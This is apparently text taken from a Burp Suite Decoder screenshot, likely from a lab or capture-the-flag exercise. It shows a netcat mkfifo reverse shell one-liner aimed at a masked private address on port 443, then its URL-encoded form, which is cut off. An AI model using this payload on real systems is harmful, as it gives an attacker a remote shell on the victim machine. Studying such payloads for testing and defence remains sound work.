 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.x.x 443 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode